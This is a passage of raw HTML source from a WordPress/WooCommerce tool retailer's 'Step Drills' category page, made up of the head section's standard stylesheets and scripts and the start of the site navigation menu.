

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/step-drills/
body_size: 19752
content:

<!DOCTYPE html><html lang="en-US">
        
	<head>



		
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <title>Step Drills &#8211; Hometai Tools</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Feed" href="https://www.hometaitools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Comments Feed" href="https://www.hometaitools.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hometaitools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wqoecf-front-style.css-css' href='https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/css/wqoecf-front-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-pdf-invoices-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce-ultimate-pdf-invoices/public/css/woocommerce-pdf-invoices-public.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900ifonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/css/bootstrap.min.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/magnific-popup.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-style-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/style.css?ver=1760236659' type='text/css' media='all' />
<style id='construction-field-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 100px;
            }
            .top-header{
                background-color: #fab702;
            }
            .site-footer{
                background-color: #242424;
            }
            .copy-right{
                background-color: #131313;
            }
        .site-title,
	        .site-title a,
	        .site-description,
	        .site-description a,
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .main-navigation .acme-normal-page .current_page_item a,
            .main-navigation .acme-normal-page .current-menu-item a,
            .main-navigation .acme-normal-page .current_page_parent a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .news-notice-content .news-content a:hover,
			 .at-social .socials li a,
			 .primary-color,
			 article.post .entry-header .cat-links a,
			 #construction-field-breadcrumbs a:hover,
			 .woocommerce .star-rating, 
            .woocommerce ul.products li.product .star-rating,
            .woocommerce p.stars a,
            .woocommerce ul.products li.product .price,
            .woocommerce ul.products li.product .price ins .amount,
            .woocommerce a.button.add_to_cart_button:hover,
            .woocommerce a.added_to_cart:hover,
            .woocommerce a.button.product_type_grouped:hover,
            .woocommerce a.button.product_type_external:hover,
            .woocommerce .cart .button:hover,
            .woocommerce .cart input.button:hover,
            .woocommerce #respond input#submit.alt:hover,
			.woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt:hover,
			.woocommerce .woocommerce-info .button:hover,
			.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce-message::before,
			i.slick-arrow:hover,
			.single-item .fa{
                color: #fab702;
            }
            .navbar .navbar-toggle:hover,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .sm-up-container,
            .btn-primary.btn-reverse:before,
            #at-shortcode-bootstrap-modal .modal-header,
            .primary-bg,
            .schedule-title-wrapper .schedule-title.active a,
			.schedule-title-wrapper .schedule-title.active a i,
			.schedule-title-wrapper .schedule-title:hover a,
			.navigation.pagination .nav-links .page-numbers.current,
			.navigation.pagination .nav-links a.page-numbers:hover,
			.woocommerce .product .onsale,
			.woocommerce a.button.add_to_cart_button,
			.woocommerce a.added_to_cart,
			.woocommerce a.button.product_type_grouped,
			.woocommerce a.button.product_type_external,
			.woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
			.woocommerce .cart .button,
			.woocommerce .cart input.button,
			.woocommerce input.button:disabled, 
			.woocommerce input.button:disabled[disabled],
			.woocommerce input.button:disabled:hover, 
			.woocommerce input.button:disabled[disabled]:hover,
			 .woocommerce nav.woocommerce-pagination ul li a:focus, 
			 .woocommerce nav.woocommerce-pagination ul li a:hover, 
			 .woocommerce nav.woocommerce-pagination ul li span.current,
			 .woocommerce a.button.wc-forward,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			 .navbar .cart-wrap .acme-cart-views a span,
			 .acme-gallery .read-more{
                background-color: #fab702;
                color:#fff;
            }
            .woocommerce .cart .button, 
            .woocommerce .cart input.button,
            .woocommerce a.button.add_to_cart_button,
            .woocommerce a.added_to_cart,
            .woocommerce a.button.product_type_grouped,
            .woocommerce a.button.product_type_external,
            .woocommerce .cart .button,
            .woocommerce .cart input.button
            .woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs:before{
                border: 1px solid #fab702;
            }
            .blog article.sticky{
                border-bottom: 2px solid #fab702;
            }
</style>
<link rel='stylesheet' id='construction_field-block-front-styles-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/gutenberg/gutenberg-front.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.hometaitools.com/wp-content/uploads/elementor/css/global.css?ver=1760237252' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22110-css' href='https://www.hometaitools.com/wp-content/uploads/elementor/css/post-22110.css?ver=1760317248' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.69' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .woo-variation-swatches-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.69' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.69' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/html5shiv/html5shiv.min.js?ver=1760236659" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/respond/respond.min.js?ver=1760236659" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.56" id="image_zoooom-js"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
var IZ = {"with_woocommerce":"0","exchange_thumbnails":"0","woo_categories":"0","enable_mobile":"1","options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"default","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":0.5,"lensFadeOut":0.5,"zoomWindowFadeIn":0.5,"zoomWindowFadeOut":0.5,"easingAmount":12,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1},"woo_slider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.56" id="image_zoooom-init-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=2.8.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.hometaitools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hometaitools.com/wp-json/wp/v2/pages/22110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hometaitools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel="canonical" href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/step-drills/" />
<link rel='shortlink' href='https://www.hometaitools.com/?p=22110' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Fproducts-categories%2Fpower-tool-accessories%2Fdrills-bits%2Fstep-drills%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Fproducts-categories%2Fpower-tool-accessories%2Fdrills-bits%2Fstep-drills%2F&#038;format=xml" />
	<style>
					.woocommerce a.wqoecf_enquiry_button {
			background-color: #289dcc;
			}
				
	</style> 

			<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#000}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#000}.dgwt-wcas-search-icon{color:#000}.dgwt-wcas-search-icon path{fill:#000}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}.dialog-lightbox-widget-content[style] { top: 0 !important; left: 0 !important;}body.elementor-editor-active .zoooom::before { content: "\f179     Zoom applied to the image. Check on the frontend"; position: absolute; margin-top: 12px; text-align: right; background-color: white; line-height: 1.4em; left: 5%; padding: 0 10px 6px; font-family: dashicons; font-size: 0.9em; font-style: italic; z-index: 20; }</style><link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce table.my_account_orders .button {
    white-space: nowrap;
    margin-top: 3px;
}
.headingnew{
	text-align:center;
	color: #000;
}
.newsection{
	background-color: #2D2D2D;
    background-image: url(https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg);
    background-position: center center;
    background-repeat: repeat;
    background-size: cover;
}
}		</style>
		


	 </head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-22110 page-child parent-pageid-22087 wp-custom-logo wp-theme-construction-field theme-construction-field woocommerce-no-js woo-variation-swatches woo-variation-swatches-theme-construction-field woo-variation-swatches-theme-child-construction-field woo-variation-swatches-style-squared woo-variation-swatches-attribute-behavior-blur woo-variation-swatches-tooltip-enabled woo-variation-swatches-stylesheet-enabled woocommerce-active acme-animate right-sidebar absolute elementor-default elementor-template-full-width elementor-page elementor-page-22110">




        <div class="site" id="page">
        
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
            <div class="top-header">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <div class='at-first-level-nav at-display-inline-block text-right'></div>
                        </div>
                        <div class="col-sm-6 text-right">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="navbar at-navbar  construction-field-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                        <a href="https://www.hometaitools.com/" class="custom-logo-link" rel="home"><img width="200" height="45" src="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png" class="custom-logo wp-post-image" alt="Hometai Tools" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png 200w, https://www.hometaitools.com/wp-content/uploads/2019/03/logo1-64x14.png 64w" sizes="(max-width: 200px) 100vw, 200px" /></a>
                </div>
                <div class="at-beside-navbar-header">
	                
        <div class="search-woo desktop-only">
			
                    <a class="featured-button btn btn-primary hidden-xs hidden-sm hidden-xs" href="#" data-toggle="modal" data-target="#at-shortcode-bootstrap-modal">Find retailer</a>
					
                <div class="cart-wrap">
                    <div class="acme-cart-views">
                        <a href="https://www.hometaitools.com/cart/" class="cart-contents">
                            <i class="fa fa-shopping-cart"></i>
                            <span class="cart-value">0</span>
                        </a>
                    </div>
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
                </div>
				
        </div>
		<div class="main-navigation navbar-collapse collapse">
			<ul id="primary-menu" class="nav navbar-nav  acme-normal-page"><li id="menu-item-22246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22246"><a href="https://www.hometaitools.com/">Home</a></li>
<li id="menu-item-22358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22358"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.hometaitools.com/about/">About</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-22166" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-22166"><a href="https://www.hometaitools.com/products-categories/">Products Categories</a>
<ul class="sub-menu">
	<li id="menu-item-22371" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-22371"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/">Power Tool Accessories</a>
	<ul class="sub-menu">
		<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22135"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/abrasives-blades/">Abrasives Blades</a></li>
		<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22136"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/adapter/">Adapter</a></li>
		<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22137"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/circular-blades/">Circular Blades</a></li>
